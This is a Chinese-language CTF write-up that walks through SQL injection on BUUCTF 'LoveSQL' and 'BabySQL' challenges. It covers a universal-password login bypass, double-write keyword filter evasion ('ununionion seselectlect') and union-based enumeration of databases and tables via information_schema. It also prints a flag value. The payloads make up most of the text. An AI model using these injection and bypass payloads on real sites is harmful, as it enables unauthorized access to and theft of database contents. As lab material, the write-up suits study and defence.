CTF Web SQL注入专项整理(持续更新中)_ctf sql注入

无flag

转手数据表l0ve1ysq1

步骤和数据表geekuser一样,这里直接爆数据表l0ve1ysq1的flag值

1' union select 1,database(),group_concat(password) from l0ve1ysq1#

回显结果

得出flag:

flag{3c4b1ff9-6685-4dcb-853e-06093c1e4040}

原文链接:http://blog.csdn.net/m0_73734159/article/details/134185235?spm=1001.2014.3001.5501

双写绕过原理

【例题】[极客大挑战 2019]BabySQL 1

题目环境:

作者已经描述进行了严格的过滤

做好心理准备进行迎接



判断注入类型

admin

1’

字符型注入



万能密码注入

admin

1’ or ‘1’=’1

报错

已经是字符型注入了,所以的话只有or这里存在了过滤

联想到buuctf里面还没有碰到双写绕过的题目

所以这里斗胆试一下使用双写绕过

1' oorr '1'='1

成功

使用堆叠注入爆数据库

1';show database();

报错

抛弃堆叠注入

尝试联合注入

联合注入末尾需要使用#号键进行注释#号后面的命令,避免报错

这里值得提一下schema和schemata和常见命令的理解

SCHEMA在MySQL中是数据库,SCHEMATA表用来提供有关数据库的信息。

union select就是联合注入,联合查询的意思

from来自

information_schema是MySQL自带的数据库

group_concat将值连接起来

where来自那个数据库或数据表等等

爆列数(关键命令采用双写进行绕过)

1' oorrder bbyy 4#

1' oorrder bbyy 3#

可知列数只有3列

查位(关键命令采用双写进行绕过)

1' ununionion seselectlect 1,2,3#

爆数据库(关键命令采用双写进行绕过)

1' ununionion seselectlect 1,database(),3#

采用第三列进行注入



爆所有数据库(关键命令采用双写进行绕过)

1' ununionion seselectlect 1,2,group_concat(schema_name) frfromom infoorrmation_schema.schemata#

根据常识ctf数据库里面存在flag的可能更大,故选择ctf数据库

爆ctf数据库里面的数据表

1' ununionion seselectlect 1,2,group_concat(table_name) frfromom infoorrmation_schema.tables whwhereere table_schema='ctf'#

因为ctf在schema里面所有这里就是table_schema,schema里面的数据库ctf里面的数据表

![vue3传属性时报错 [Vue warn]: Component is missing template or render function.](/images/2024/0608/a6b33af31ad34926b2ce7d9a28720827.png)